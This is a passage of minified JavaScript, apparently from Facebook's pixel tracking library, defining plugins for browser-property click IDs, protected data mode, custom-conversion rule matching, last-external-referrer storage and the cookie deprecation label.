_,c=u.get(D),m=N(e.location.href,o,V);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function Z(t,n){var r=n?"properties://browser/ebpaap":"properties://browser/clickID",o=new Promise(function(o,a){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300){var e=t.asyncParamFetchers.get(K);e!=null&&e.result==null&&(e.result=i.responseText,t.asyncParamFetchers.set(K,e)),o(i.responseText)}else{var r=new Error("[EBP Error] Android"+(n?" EBPaaP":"")+", status="+i.status+", responseText="+i.responseText);u(r,Q,X),a(r)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,Q,X),a(s)}i.open("GET",r),i.send()}catch(e){var c=e instanceof Error?e.message:String(e),d=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+c);u(d,Q,X),a(d)}});t.asyncParamFetchers.set(K,{request:o,callback:Y}),t.asyncParamPromisesAllSettled=!1}function ee(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,Q,X),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,Q,X),o(s)}}catch(e){u(e,Q,X),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,z);t(e)})});t.asyncParamFetchers.set(K,{request:o,callback:J}),t.asyncParamPromisesAllSettled=!1}function te(t,n){var r=n?"ebpaap":"clickID",o=e.webkit.messageHandlers.browserProperties.postMessage(r);o.then(function(e){var n=t.asyncParamFetchers.get(K);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(K,n)),e}).catch(function(e){e.message="[EBP Error] iOS Fetch error"+(n?" EBPaaP":"")+e.message,u(e,Q,X)}),t.asyncParamFetchers.set(K,{request:o,callback:Y}),t.asyncParamPromisesAllSettled=!1}function ne(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,Q,X),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,z),a=t.asyncParamFetchers.get(K);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(K,a)),i(n)})});t.asyncParamFetchers.set(K,{request:i,callback:J}),t.asyncParamPromisesAllSettled=!1}function re(){var e=[],t=[];return V.params!=null&&V.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i,l=r.getPixel(e);if(l!=null){var s=r.pluginConfig.get(l.id,"browserProperties");s!=null&&s.fbcParamsConfig!=null&&(V=s.fbcParamsConfig),H=(t=s==null?void 0:s.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,G=(n=s==null?void 0:s.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,z=s!=null&&s.enableAemSourceTagToLocalStorage!=null?s.enableAemSourceTagToLocalStorage:!1,j=(i=s==null?void 0:s.enableEBPaaP)!==null&&i!==void 0?i:q;var u=new Map;if(o&&!H){if(p(T)!=null)return;te(r,j)}else if(o&&H){var c=re(),d=c.urlMissingParams,m=c.urlExistingParams;if(d.length===0)return;ne(r,d,m)}else if(a&&!G){if(p(T)!=null)return;Z(r,j)}else if(a&&G){var _=re(),f=_.urlMissingParams,g=_.urlExistingParams;if(f.length===0)return;ee(r,f,g)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;function p(t){if(t!=null&&t.length>0){var n=e(t);if(n!=null)return n.hostname}return""}function _(e){var t={};return r(n(e),function(n){if(typeof e[n]=="string")t[n]=e[n];else if(typeof e[n]=="number")t[n]=e[n].toString();else try{t[n]=JSON.stringify(e[n])}catch(e){}}),t}o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),f=o.get("ev"),g=o.get("dl"),h=o.get("rl");if(g!=null&&g.length>0)if(d)try{g=decodeURIComponent(g)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else g=decodeURIComponent(g);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),h!=null&&h.length>0){if(d)try{h=decodeURIComponent(h)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else h=decodeURIComponent(h);var y=e(h);if(y!=null){var C=y.searchParams,b=c(C),v;try{for(b.s();!(v=b.n()).done;){var S=i(v.value,2),R=S[0],L=S[1];t[R]=L}}catch(e){b.e(e)}finally{b.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),f!=null&&(t.event=f);var E=s(g,h,l);if(E!=null&&E.length>0){t.url=E;var k=e(E);k!=null&&(t.domain=k.hostname,t.path=k.pathname)}return t.referrer_domain=p(h),_(t)}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
